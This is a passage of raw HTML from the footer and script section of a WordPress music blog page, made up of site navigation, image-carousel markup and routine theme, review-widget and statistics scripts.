https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34092" data-permalink="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/attachment/34092/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=1024%2C1536&amp;ssl=1" data-orig-size="1024,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=683%2C1024&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">1 day ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Min. Linus Okwori &#8211; Rain is falling &#038; His Kingdom</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
											</ul>
				</div><!--mvp-post-more-wrap-->
						</div><!--mvp-main-box-->
		</div><!--mvp-article-cont-->
		</article><!--mvp-article-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="https://blownaija.com/"><img src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Website.png" alt="Blow Naija" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative">
							<ul class="mvp-foot-soc-list left relative">
																	<li><a href="http://facebook.com/blownaija" target="_blank" class="fab fa-facebook-f"></a></li>
																									<li><a href="http://twitter.com/blownaija" target="_blank" class="fab fa-twitter"></a></li>
																																	<li><a href="http://instagram.com/blownaija" target="_blank" class="fab fa-instagram"></a></li>
																																															</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
															</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p>Copyright © 2023 Blow Naija. Website Designed by <a href="https://ideasdmedia.com?utm_source=website&amp;utm_medium=footer&amp;utm_campaign=bl&amp;utm_id=client" rel="follow"> Ideas Digital Media </a></p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zox-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
			<div style="display:none">
			<div class="grofile-hash-map-96c74c74c3f29a1b19a5f74fde62ffd6">
		</div>
		</div>
		<!-- Call Now Button 1.5.5 (https://callnowbutton.com) [renderer:modern]-->
<a  href="tel:+2348133032933" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-text  cnb-single cnb-right cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#ff0000;" onclick='return gtag_report_conversion("tel:+2348133032933");'><span>Call Blow Naija</span></a>		<script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script>
				<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://blownaija.com/ifyzzy-blaze-ft-isi-obehi-appreciation/?amp=1">
				Go to mobile version			</a>
		</div>

				
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/blownaija.com\/ifyzzy-blaze-ft-isi-obehi-appreciation\/":2767,"https:\/\/blownaija.com\/min-linus-okwori-rain-is-falling-his-kingdom\/":34090,"https:\/\/blownaija.com\/embosswrld-on-god\/":34068,"https:\/\/blownaija.com\/jax-delaser-ft-olitee-tha-flow-badlands-remix\/":34061};
	</script>
						<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<div id="jp-carousel-comment-form-commenting-as">
												<p id="jp-carousel-commenting-as">
													You must be <a href="#" class="jp-carousel-comment-login">logged in</a> to post a comment.												</p>
											</div>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
				<!-- Root element of PhotoSwipe. Must have class pswp. -->
		<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

		    <!-- Background of PhotoSwipe.
		         It's a separate element as animating opacity is faster than rgba(). -->
		    <div class="pswp__bg"></div>

		    <!-- Slides wrapper with overflow:hidden. -->
		    <div class="pswp__scroll-wrap">

		        <!-- Container that holds slides.
		            PhotoSwipe keeps only 3 of them in the DOM to save memory.
		            Don't modify these 3 pswp__item elements, data is added later on. -->
		        <div class="pswp__container">
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		        </div>

		        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		        <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

		                <!--  Controls are self-explanatory. Order can be changed. -->

		                <div class="pswp__counter"></div>

		                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

		                <button class="pswp__button pswp__button--share" title="Share"></button>

		                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

		                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

		                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
		                <!-- element will get class pswp__preloader-active when preloader is running -->
		                <div class="pswp__preloader">
		                    <div class="pswp__preloader__icn">
		                      <div class="pswp__preloader__cut">
		                        <div class="pswp__preloader__donut"></div>
		                      </div>
		                    </div>
		                </div>
		            </div>

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
		                <div class="pswp__share-tooltip"></div>
		            </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
		            </button>

		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
		            </button>

		            <div class="pswp__caption">
		                <div class="pswp__caption__center"></div>
		            </div>

		        </div>

		    </div>

		</div>
		<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.9" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.9" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/jquery.nouislider.all.min.js?ver=3.14.2" id="reviewer-nouislider-plugin-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/photoswipe.js?ver=3.14.2" id="reviewer-photoswipe-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/jquery.knob.js?ver=3.14.2" id="reviewer-knob-plugin-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/reviewer.public.min.js?ver=3.14.2" id="reviewer-public-script-js"></script>
<script type="text/javascript" id="reviewer-reviews-boxes-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerRatingObj = {"ajax_nonce":"bd53f8d58a","ajax_url":"https://blownaija.com/wp-admin/admin-ajax.php","action":"rwp_ajax_action_rating"};
var reviewerJudgeObj = {"ajax_nonce":"aee739425e","ajax_url":"https://blownaija.com/wp-admin/admin-ajax.php","action":"rwp_ajax_action_like"};
var reviewerQueryURs = {"ajax_nonce":"238c446ee9","ajax_url":"https://blownaija.com/wp-admin/admin-ajax.php","action":"rwp_reviews_box_query_users_reviews"};
//# sourceURL=reviewer-reviews-boxes-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/reviewer-reviews-boxes.js?ver=3.14.2" id="reviewer-reviews-boxes-script-js"></script>
<script type="text/javascript" id="reviewer-widget-users-reviews-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerQueryAllURs = {"ajax_nonce":"95f67c0820","ajax_url":"https://blownaija.com/wp-admin/admin-ajax.php","action":"rwp_reviews_box_query_all_users_reviews"};
//# sourceURL=reviewer-widget-users-reviews-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/reviewer-widget-users-reviews.js?ver=3.14.2" id="reviewer-widget-users-reviews-script-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.9" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */

	jQuery(document).ready(function($) {
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ( typeof leaderHeight !== "undefined" ) {
				if ($(window).scrollTop() > aboveNav){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > headerHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			} else {
				if ($(window).scrollTop() > logoHeight){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > navHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			}
			previousScroll = scroll;
	});
	});
	

	jQuery(document).ready(function($) {
	// Video Post Scroll
	$(window).on("scroll.video", function(event){
		var scrollTop     = $(window).scrollTop();
    	var elementOffset = $("#mvp-content-wrap").offset().top;
    	var distance      = (elementOffset - scrollTop);
		var aboveHeight = $("#mvp-video-embed-wrap").outerHeight();
		if ($(window).scrollTop() > distance + aboveHeight + screen.height){
			$("#mvp-video-embed-cont").addClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").addClass("mvp-vid-height");
			$(".mvp-video-close").show();
		} else {
			$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
			$(".mvp-video-close").hide();
		}
	});

 	$(".mvp-video-close").on("click", function(){
		$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
		$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
		$(".mvp-video-close").hide();
		$(window).off("scroll.video");
  	});

	});
  	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
	});
  	

	jQuery(document).ready(function($) {
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );

	$(window).resize(function(){
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );
	});

	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	
//# sourceURL=mvp-custom-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/scripts.js?ver=6.9" id="zoxnews-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/retina.js?ver=6.9" id="retina-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/flexslider.js?ver=6.9" id="flexslider-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.9" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://blownaija.com/wp-json/wp-statistics/v2","ajaxUrl":"https://blownaija.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":2767,"search_query":"","signature":"adf1bd5546a39070f6326018589abbdf","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":2767,"search_query":"","signature":"adf1bd5546a39070f6326018589abbdf","endpoint":"online"},"option":{"userOnline":"1","dntEnabled":false,"bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"jsCheckTime":"60000","isLegacyEventLoaded":"","customEventAjaxUrl":"https://blownaija.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=6f67f52c72"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.15.6" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"103236592\",\"post\":\"2767\",\"tz\":\"1\",\"srv\":\"blownaija.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "103236592", "2767" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian 